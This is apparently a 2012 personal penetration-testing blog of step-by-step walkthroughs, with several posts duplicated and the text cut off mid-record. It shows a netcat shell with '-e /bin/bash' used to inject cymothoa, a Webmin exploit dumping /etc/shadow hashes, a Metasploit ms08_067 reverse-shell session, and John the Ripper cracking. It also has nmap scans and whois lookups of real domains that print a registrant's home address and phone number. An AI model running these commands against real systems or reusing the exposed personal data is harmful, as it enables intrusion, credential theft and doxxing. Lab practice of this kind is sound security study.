this is step by step to injecting cymothoa to ubuntu from backtrack with using NC
first, configure NC in backtrack using command :
#nc -l -v -p 1934
then run nc on ubuntu using command :
#nc 192.168.43.1 1934 -e /bin/bash
then check if nc is connect using command #ls in backtrack
then check service that run on ubuntu
then select one of service that run to be injected with cymothoa, then type following command to injected cymothoa
#./cymothoa -p 1424 -s -0 -y 1934
Monday, 30 January 2012
Cracking Password Using John The Ripper
following is cracking password using john the ripper. John have 4 password cracking mode (wordlist mode, Singgle crack mode, incremental mode, externel mode). in here i will try to practice singgle crack mode and wordlist mode. i use file pasword.txt to save password to be cracked.
1. Singgle crack mode
root@bt:/pentest/passwords/john# john -si pasword.txt
Loaded 5 password hashes with 5 different salts (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:02 DONE (Tue Jan 31 09:15:30 2012) c/s: 6229 trying: 999991900
root@bt:/pentest/passwords/john# john -show pasword.txt
0 password hashes cracked, 5 left
result show that password in pasword.txt cannot cracking.
2.wordlist crack mode
i use wordlist default from John the ripper.
root@bt:/pentest/passwords/john# john -w:password.lst pasword.txt
Loaded 5 password hashes with 5 different salts (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:02 DONE (Tue Jan 31 09:36:01 2012) c/s: 6392 trying: hallo
root@bt:/pentest/passwords/john# john -show pasword.txt
0 password hashes cracked, 5 left
result show that password in pasword.txt cannot cracking.
1. Singgle crack mode
root@bt:/pentest/passwords/john# john -si pasword.txt
Loaded 5 password hashes with 5 different salts (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:02 DONE (Tue Jan 31 09:15:30 2012) c/s: 6229 trying: 999991900
root@bt:/pentest/passwords/john# john -show pasword.txt
0 password hashes cracked, 5 left
result show that password in pasword.txt cannot cracking.
2.wordlist crack mode
i use wordlist default from John the ripper.
root@bt:/pentest/passwords/john# john -w:password.lst pasword.txt
Loaded 5 password hashes with 5 different salts (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:02 DONE (Tue Jan 31 09:36:01 2012) c/s: 6392 trying: hallo
root@bt:/pentest/passwords/john# john -show pasword.txt
0 password hashes cracked, 5 left
result show that password in pasword.txt cannot cracking.
Privilege Escalation
this is step by step to privilege escalation
first, information gathering using nmap :
host server 192.168.0.21
to view detail report, click here
first, information gathering using nmap :
host server 192.168.0.21
root@bt:~# nmap -v -A 192.168.0.21
Starting Nmap 5.61TEST4 (
http://nmap.org ) at 2012-01-31 06:23 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating ARP Ping Scan at 06:23
Scanning 192.168.0.21 [1 port]
Completed ARP Ping Scan at 06:23, 0.08s
elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1
host. at 06:23
Completed Parallel DNS resolution of 1
host. at 06:23, 13.00s elapsed
Initiating SYN Stealth Scan at 06:23
Scanning 192.168.0.21 [1000 ports]
Discovered open port 445/tcp on
192.168.0.21
Discovered open port 139/tcp on
192.168.0.21
Discovered open port 22/tcp on
192.168.0.21
Discovered open port 80/tcp on
192.168.0.21
Discovered open port 10000/tcp on
192.168.0.21
Completed SYN Stealth Scan at 06:23,
0.12s elapsed (1000 total ports)
Initiating Service scan at 06:23
Scanning 5 services on 192.168.0.21
Completed Service scan at 06:23, 11.03s
elapsed (5 services on 1 host)
Initiating OS detection (try #1)
against 192.168.0.21
NSE: Script scanning 192.168.0.21.
Initiating NSE at 06:23
Completed NSE at 06:23, 1.01s elapsed
Nmap scan report for 192.168.0.21
Host is up (0.00060s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH
4.6p1 Debian 5build1 (protocol 2.0)
| ssh-hostkey: 1024
e4:46:40:bf:e6:29:ac:c6:00:e2:b2:a3:e1:50:90:3c (DSA)
|_2048
10:cc:35:45:8e:f2:7a:a1:cc:db:a0:e8:bf:c7:73:3d (RSA)
80/tcp open http Apache
httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
|_http-methods: No Allow or Public
header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title
(text/html).
139/tcp open netbios-ssn Samba smbd
3.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd
3.X (workgroup: MSHOME)
10000/tcp open http MiniServ
0.01 (Webmin httpd)
|_http-methods: No Allow or Public
header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title
(text/html; Charset=iso-8859-1).
|_http-favicon: Unknown favicon MD5:
1F4BAEFFD3C738F5BEDC24B7B6B43285
MAC Address: 08:00:27:F9:C1:BB (Cadmus
Computer Systems)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6.22
OS details: Linux 2.6.22 (embedded,
ARM)
Uptime guess: 0.061 days (since Tue Jan
31 04:56:12 2012)
then vulnerability assesment using nessus, result from nessus as below :
then choose port 10000 which service webmin run to exploit using exploit db
root@bt:/pentest/exploits/exploitdb#
./searchsploit webmin
Description
Path
---------------------------------------------------------------------------
-------------------------
Webmin BruteForce and Command Execution
Exploit /multiple/remote/705.pl
Webmin Web Brute Force v1.5
(cgi-version)
/multiple/remote/745.cgi
Webmin BruteForce + Command Execution
v1.5 /multiple/remote/746.pl
Webmin < 1.290 / Usermin < 1.220
Arbitrary File Disclosure Exploit /multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220
Arbitrary File Disclosure Exploit (perl) /multiple/remote/2017.pl
phpMyWebmin 1.0 (window.php) Remote
File Include Vulnerability /php/webapps/2451.txt
phpMyWebmin 1.0 (window.php) Remote
File Include Vulnerability /php/webapps/2451.txt
phpMyWebmin <= 1.0 (target) Remote
File Include Vulnerabilities /php/webapps/2462.txt
phpMyWebmin <= 1.0 (target) Remote
File Include Vulnerabilities /php/webapps/2462.txt
phpMyWebmin <= 1.0 (target) Remote
File Include Vulnerabilities /php/webapps/2462.txt
root@bt:/pentest/exploits/exploitdb#
perl platforms/multiple/remote/2017.pl
Usage:
platforms/multiple/remote/2017.pl <url> <port> <filename>
<target>
TARGETS are
0 - > HTTP
1 - > HTTPS
Define full path with file name
Example: ./webmin.pl blah.com 10000
/etc/passwd
open etc/shadow to knowing user of system
root@bt:/pentest/exploits/exploitdb#
perl platforms/multiple/remote/2017.pl 192.168.0.21 10000 /etc/shadow
0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at
umz32.dll [at] gmail.com
Vulnerability disclose at
securitydot.net
I am just coding it in perl 'cuz I hate
PHP!
Attacking 192.168.0.21 on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
Friday, 27 January 2012
Exploit Windows Xp Sp3 Using Mfconsole
the following is step by step to exploits windows xp sp3 in vitual box on backtrack using mfconsole, before exploits search information gathering using zenmap or nmap to find guest address and service enumeration on it. in my case IP Adress from window xp Sp3 is 192.168.43.2
next do vulnerability assesment using nessus, following result have 2 vunerallbilty in level high.
ms09-001
ms08-067
after we know vulner of target, then exploits using msfconsole.
first run mfsconsole
set the target to exploit using command
msf > use exploit/windows/smb/ms08_067_netapi
set IP address target (windows xp)
msf exploit(ms08_067_netapi) > set RHOST 192.168.43.2
HOST => 192.168.43.2
set type payload to exploits
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
set IP Address our workstation
msf exploit(ms08_067_netapi) > set LHOST 192.168.43.1
LHOST => 192.168.43.1
run to exploits
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.43.1:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.43.2
[*] Command shell session 1 opened (192.168.43.1:4444 -> 192.168.43.2:1041) at 2012-01-28 14:03:17 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
exploits success, we can handling windows xp sp3 from mfsconsole in bactrack.
next do vulnerability assesment using nessus, following result have 2 vunerallbilty in level high.
ms09-001
ms08-067
after we know vulner of target, then exploits using msfconsole.
first run mfsconsole
set the target to exploit using command
msf > use exploit/windows/smb/ms08_067_netapi
set IP address target (windows xp)
msf exploit(ms08_067_netapi) > set RHOST 192.168.43.2
HOST => 192.168.43.2
set type payload to exploits
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
set IP Address our workstation
msf exploit(ms08_067_netapi) > set LHOST 192.168.43.1
LHOST => 192.168.43.1
run to exploits
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.43.1:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.43.2
[*] Command shell session 1 opened (192.168.43.1:4444 -> 192.168.43.2:1041) at 2012-01-28 14:03:17 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
exploits success, we can handling windows xp sp3 from mfsconsole in bactrack.
Vulnerability Assesment using Nessus
- first run nessus,
- choose scans menu then press add
- then fill the form add scan from name ( name of scanning) , type (type on scanning) choose run now , in policy choose internal network scan to scan the network, in scan target insert 192.168.0.0/24 to scan al live host in the network.
- Press lounch scan
- nessus will be scan the network, wait until finished.
- After finished choose menu report to view a result of scanning.from this report we can know, number of vulnerabilities from each host in the network. weakness of each divided into 3 level, high, medium and low. the following is detailed one of vulnerability in host 192.168.0.23
- To view of detail report press download report menu
- choose type of file which yo will save.to view detail report klik Click Here
Wednesday, 25 January 2012
Information Gathering
this article about informtion gathering from website www.is2c-dojo.net, www.is2c-dojo.com, www.spentera.com
1. information gathering from www.is2c-dojo.net
A. passive information gathering from www.is2c-dojo.net
Gathering information From www.is2c-dojo.net using who.is website
the following result :
IP Location: Mountain View, United States
Website Status: active
Server Type: GSE
for complete information as below :
Registration Service Provided By: PARTNER IT
Contact: +62.2749570974
Domain Name: IS2C-DOJO.NET
Registrant:
PrivacyProtect.org
Domain Admin ( @privacyprotect.org)
@privacyprotect.org)
ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Creation Date: 22-Dec-2011
Expiration Date: 22-Dec-2012
Domain servers in listed order:
partnerit1.earth.orderbox-dns.com
partnerit1.mars.orderbox-dns.com
partnerit1.mercury.orderbox-dns.com
partnerit1.venus.orderbox-dns.com
Administrative Contact:
PrivacyProtect.org
Domain Admin ( @privacyprotect.org)
@privacyprotect.org)
ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Technical Contact:
PrivacyProtect.org
Domain Admin ( @privacyprotect.org)
@privacyprotect.org)
ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Billing Contact:
PrivacyProtect.org
Domain Admin ( @privacyprotect.org)
@privacyprotect.org)
ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
B .active information gathering from www.is2c-dojo.net
to active information gathering from www.is2c-dojo.net i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A is2c-dojo.net
this command will have result as below :
root@bt:~# nmap -v -A is2c-dojo.net
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 11:46 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 11:46
Scanning is2c-dojo.net (216.239.32.21) [4 ports]
Completed Ping Scan at 11:46, 0.14s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:46
Completed Parallel DNS resolution of 1 host. at 11:46, 0.03s elapsed
Initiating SYN Stealth Scan at 11:46
Scanning is2c-dojo.net (216.239.32.21) [1000 ports]
Discovered open port 80/tcp on 216.239.32.21
Completed SYN Stealth Scan at 11:46, 11.79s elapsed (1000 total ports)
Initiating Service scan at 11:46
Scanning 1 service on is2c-dojo.net (216.239.32.21)
Completed Service scan at 11:46, 6.84s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against is2c-dojo.net (216.239.32.21)
Retrying OS detection (try #2) against is2c-dojo.net (216.239.32.21)
Initiating Traceroute at 11:46
Completed Traceroute at 11:46, 0.09s elapsed
Initiating Parallel DNS resolution of 11 hosts. at 11:46
Completed Parallel DNS resolution of 11 hosts. at 11:46, 0.12s elapsed
NSE: Script scanning 216.239.32.21.
Initiating NSE at 11:46
Completed NSE at 11:46, 1.46s elapsed
Nmap scan report for is2c-dojo.net (216.239.32.21)
Host is up (0.071s latency).
Other addresses for is2c-dojo.net (not scanned): 216.239.34.21 216.239.36.21 216.239.38.21
rDNS record for 216.239.32.21: any-in-2015.1e100.net
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Google httpd 2.0 (GFE)
|_http-methods: No Allow or Public header in OPTIONS response (status code 301)
| http-title: 301 Moved
|_Did not follow redirect to http://www.is2c-dojo.net/
113/tcp closed ident
Device type: general purpose
Running (JUST GUESSING): IBM OS/2 4.X (86%)
OS CPE: cpe:/o:ibm:os2:4
Aggressive OS guesses: IBM OS/2 Warp 2.0 (86%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.000 days (since Thu Jan 26 11:46:55 2012)
Network Distance: 11 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
TRACEROUTE (using port 113/tcp)
HOP RTT ADDRESS
1 22.06 ms 192.168.1.1
2 42.44 ms 1.subnet110-136-160.speedy.telkom.net.id (110.136.160.1)
3 40.46 ms 181.subnet125-160-15.infra.telkom.net.id (125.160.15.181)
4 70.88 ms 17.subnet118-98-57.astinet.telkom.net.id (118.98.57.17)
5 70.19 ms 118.98.15.29
6 63.44 ms 181.subnet118-98-57.astinet.telkom.net.id (118.98.57.181)
7 60.98 ms 37.subnet118-98-56.astinet.telkom.net.id (118.98.56.37)
8 58.61 ms 6.subnet118-98-59.astinet.telkom.net.id (118.98.59.6)
9 53.54 ms 42.subnet118-98-59.astinet.telkom.net.id (118.98.59.42)
10 52.19 ms 180.240.190.13
11 53.99 ms any-in-2015.1e100.net (216.239.32.21)
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.46 seconds
Raw packets sent: 2079 (95.304KB) | Rcvd: 47 (2.728KB)
2. information gathering from www.is2c-dojo.com
A. Gathering information From www.is2c-dojo.com using who.is website
the following result :
IP: 67.222.154.106
Website Status: active
Server Type: Apache/2.2.21 (Unix) mod_ssl/2.2.21 OpenSSL/0.9.8e-fips-rhel5 mod_bwlimited/1.4 mod_antiloris/0.4
for complete information as below :
Registration Service Provided By: PARTNER IT
Contact: +62.2749570974
Domain Name: IS2C-DOJO.COM
Registrant:
n/a
Mada Rambu Perdhana ( @gmail.com)
@gmail.com)
Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Creation Date: 14-Jan-2012
Expiration Date: 14-Jan-2013
Domain servers in listed order:
ns1.partnerit.us
ns2.partnerit.us
Administrative Contact:
n/a
Mada Rambu Perdhana ( @gmail.com)
@gmail.com)
Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Technical Contact:
n/a
Mada Rambu Perdhana ( @gmail.com)
@gmail.com)
Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Billing Contact:
n/a
Mada Rambu Perdhana ( @gmail.com)
@gmail.com)
Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
B .active information gathering from www.is2c-dojo.com
to active information gathering from www.is2c-dojo.com i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A is2c-dojo.com
this command will have result as below :
root@bt:~# nmap -v -A is2c-dojo.com
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 11:52 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 11:52
Scanning is2c-dojo.com (67.222.154.106) [4 ports]
Completed Ping Scan at 11:52, 3.06s elapsed (1 total hosts)
Nmap scan report for is2c-dojo.com (67.222.154.106) [host down]
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 4.09 seconds
Raw packets sent: 8 (304B) | Rcvd: 0 (0B)
1. information gathering from www.spentera.com
A. passive information gathering from www.spentera.com
Gathering information From www.ispentera.com using who.is website
the following result :
IP: 74.81.66.104
IP Location: Atlanta, United States
Website Status: active
Server Type: Apache
For complete information as below :
Registration Service Provided By: Namecheap.com
Contact: @namecheap.com
@namecheap.com
Visit: http://namecheap.com
Domain name: spentera.com
Registrant Contact:
WhoisGuard
WhoisGuard Protected ()
Fax:
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Administrative Contact:
WhoisGuard
WhoisGuard Protected ( @whoisguard.com)
@whoisguard.com)
+1.6613102107
Fax: +1.6613102107
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Technical Contact:
WhoisGuard
WhoisGuard Protected ( @whoisguard.com)
@whoisguard.com)
+1.6613102107
Fax: +1.6613102107
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Status: Active
Name Servers:
dns1.namecheaphosting.com
dns2.namecheaphosting.com
Creation date: 15 Feb 2011 13:04:00
Expiration date: 15 Feb 2012 08:04:00
B .active information gathering from www.spentera.com
to active information gathering from www.spentera.com i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A spentera.com
this command will have result as below :
root@bt:~# nmap -v -A spentera.com
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 12:01 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 12:01
Scanning spentera.com (74.81.66.104) [4 ports]
Completed Ping Scan at 12:01, 0.71s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:01
Completed Parallel DNS resolution of 1 host. at 12:02, 0.40s elapsed
Initiating SYN Stealth Scan at 12:02
Scanning spentera.com (74.81.66.104) [1000 ports]
Discovered open port 53/tcp on 74.81.66.104
Discovered open port 80/tcp on 74.81.66.104
Discovered open port 21/tcp on 74.81.66.104
Discovered open port 443/tcp on 74.81.66.104
Discovered open port 25/tcp on 74.81.66.104
Discovered open port 143/tcp on 74.81.66.104
Discovered open port 995/tcp on 74.81.66.104
Discovered open port 993/tcp on 74.81.66.104
Discovered open port 110/tcp on 74.81.66.104
SYN Stealth Scan Timing: About 8.77% done; ETC: 12:07 (0:05:23 remaining)
SYN Stealth Scan Timing: About 9.63% done; ETC: 12:12 (0:09:32 remaining)
SYN Stealth Scan Timing: About 10.50% done; ETC: 12:16 (0:12:56 remaining)
Increasing send delay for 74.81.66.104 from 0 to 5 due to 11 out of 25 dropped probes since last increase.
SYN Stealth Scan Timing: About 11.37% done; ETC: 12:19 (0:15:44 remaining)
SYN Stealth Scan Timing: About 12.23% done; ETC: 12:22 (0:18:03 remaining)
SYN Stealth Scan Timing: About 13.10% done; ETC: 12:25 (0:20:01 remaining)
SYN Stealth Scan Timing: About 13.97% done; ETC: 12:27 (0:21:40 remaining)
Increasing send delay for 74.81.66.104 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
SYN Stealth Scan Timing: About 14.83% done; ETC: 12:29 (0:23:04 remaining)
SYN Stealth Scan Timing: About 15.87% done; ETC: 12:31 (0:24:29 remaining)
SYN Stealth Scan Timing: About 17.30% done; ETC: 12:33 (0:25:58 remaining)
Increasing send delay for 74.81.66.104 from 10 to 20 due to 11 out of 11 dropped probes since last increase.

1. information gathering from www.is2c-dojo.net
A. passive information gathering from www.is2c-dojo.net
Gathering information From www.is2c-dojo.net using who.is website
the following result :
IS2C-DOJO.NET SITE INFORMATION
IP: 72.14.204.121IP Location: Mountain View, United States
Website Status: active
Server Type: GSE
for complete information as below :
IS2C-DOJO.NET WHOIS
Updated: 4 hours agoRegistration Service Provided By: PARTNER IT
Contact: +62.2749570974
Domain Name: IS2C-DOJO.NET
Registrant:
PrivacyProtect.org
Domain Admin (
 @privacyprotect.org)
@privacyprotect.org)ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Creation Date: 22-Dec-2011
Expiration Date: 22-Dec-2012
Domain servers in listed order:
partnerit1.earth.orderbox-dns.com
partnerit1.mars.orderbox-dns.com
partnerit1.mercury.orderbox-dns.com
partnerit1.venus.orderbox-dns.com
Administrative Contact:
PrivacyProtect.org
Domain Admin (
 @privacyprotect.org)
@privacyprotect.org)ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Technical Contact:
PrivacyProtect.org
Domain Admin (
 @privacyprotect.org)
@privacyprotect.org)ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Billing Contact:
PrivacyProtect.org
Domain Admin (
 @privacyprotect.org)
@privacyprotect.org)ID#10760, PO Box 16
Note - All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
B .active information gathering from www.is2c-dojo.net
to active information gathering from www.is2c-dojo.net i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A is2c-dojo.net
this command will have result as below :
root@bt:~# nmap -v -A is2c-dojo.net
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 11:46 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 11:46
Scanning is2c-dojo.net (216.239.32.21) [4 ports]
Completed Ping Scan at 11:46, 0.14s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:46
Completed Parallel DNS resolution of 1 host. at 11:46, 0.03s elapsed
Initiating SYN Stealth Scan at 11:46
Scanning is2c-dojo.net (216.239.32.21) [1000 ports]
Discovered open port 80/tcp on 216.239.32.21
Completed SYN Stealth Scan at 11:46, 11.79s elapsed (1000 total ports)
Initiating Service scan at 11:46
Scanning 1 service on is2c-dojo.net (216.239.32.21)
Completed Service scan at 11:46, 6.84s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against is2c-dojo.net (216.239.32.21)
Retrying OS detection (try #2) against is2c-dojo.net (216.239.32.21)
Initiating Traceroute at 11:46
Completed Traceroute at 11:46, 0.09s elapsed
Initiating Parallel DNS resolution of 11 hosts. at 11:46
Completed Parallel DNS resolution of 11 hosts. at 11:46, 0.12s elapsed
NSE: Script scanning 216.239.32.21.
Initiating NSE at 11:46
Completed NSE at 11:46, 1.46s elapsed
Nmap scan report for is2c-dojo.net (216.239.32.21)
Host is up (0.071s latency).
Other addresses for is2c-dojo.net (not scanned): 216.239.34.21 216.239.36.21 216.239.38.21
rDNS record for 216.239.32.21: any-in-2015.1e100.net
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Google httpd 2.0 (GFE)
|_http-methods: No Allow or Public header in OPTIONS response (status code 301)
| http-title: 301 Moved
|_Did not follow redirect to http://www.is2c-dojo.net/
113/tcp closed ident
Device type: general purpose
Running (JUST GUESSING): IBM OS/2 4.X (86%)
OS CPE: cpe:/o:ibm:os2:4
Aggressive OS guesses: IBM OS/2 Warp 2.0 (86%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.000 days (since Thu Jan 26 11:46:55 2012)
Network Distance: 11 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
TRACEROUTE (using port 113/tcp)
HOP RTT ADDRESS
1 22.06 ms 192.168.1.1
2 42.44 ms 1.subnet110-136-160.speedy.telkom.net.id (110.136.160.1)
3 40.46 ms 181.subnet125-160-15.infra.telkom.net.id (125.160.15.181)
4 70.88 ms 17.subnet118-98-57.astinet.telkom.net.id (118.98.57.17)
5 70.19 ms 118.98.15.29
6 63.44 ms 181.subnet118-98-57.astinet.telkom.net.id (118.98.57.181)
7 60.98 ms 37.subnet118-98-56.astinet.telkom.net.id (118.98.56.37)
8 58.61 ms 6.subnet118-98-59.astinet.telkom.net.id (118.98.59.6)
9 53.54 ms 42.subnet118-98-59.astinet.telkom.net.id (118.98.59.42)
10 52.19 ms 180.240.190.13
11 53.99 ms any-in-2015.1e100.net (216.239.32.21)
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.46 seconds
Raw packets sent: 2079 (95.304KB) | Rcvd: 47 (2.728KB)
2. information gathering from www.is2c-dojo.com
A. Gathering information From www.is2c-dojo.com using who.is website
the following result :
IP: 67.222.154.106
Website Status: active
Server Type: Apache/2.2.21 (Unix) mod_ssl/2.2.21 OpenSSL/0.9.8e-fips-rhel5 mod_bwlimited/1.4 mod_antiloris/0.4
for complete information as below :
Registration Service Provided By: PARTNER IT
Contact: +62.2749570974
Domain Name: IS2C-DOJO.COM
Registrant:
n/a
Mada Rambu Perdhana (
 @gmail.com)
@gmail.com)Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Creation Date: 14-Jan-2012
Expiration Date: 14-Jan-2013
Domain servers in listed order:
ns1.partnerit.us
ns2.partnerit.us
Administrative Contact:
n/a
Mada Rambu Perdhana (
 @gmail.com)
@gmail.com)Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Technical Contact:
n/a
Mada Rambu Perdhana (
 @gmail.com)
@gmail.com)Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
Billing Contact:
n/a
Mada Rambu Perdhana (
 @gmail.com)
@gmail.com)Jl. MT Haryono No.25A rt.36 Kelurahan Damaii
Balikpapan
Balikpapan,12345
ID
Tel. +62.087838463816
B .active information gathering from www.is2c-dojo.com
to active information gathering from www.is2c-dojo.com i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A is2c-dojo.com
this command will have result as below :
root@bt:~# nmap -v -A is2c-dojo.com
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 11:52 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 11:52
Scanning is2c-dojo.com (67.222.154.106) [4 ports]
Completed Ping Scan at 11:52, 3.06s elapsed (1 total hosts)
Nmap scan report for is2c-dojo.com (67.222.154.106) [host down]
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 4.09 seconds
Raw packets sent: 8 (304B) | Rcvd: 0 (0B)
1. information gathering from www.spentera.com
A. passive information gathering from www.spentera.com
Gathering information From www.ispentera.com using who.is website
the following result :
IP: 74.81.66.104
IP Location: Atlanta, United States
Website Status: active
Server Type: Apache
For complete information as below :
Registration Service Provided By: Namecheap.com
Contact:
 @namecheap.com
@namecheap.com
Visit: http://namecheap.com
Domain name: spentera.com
Registrant Contact:
WhoisGuard
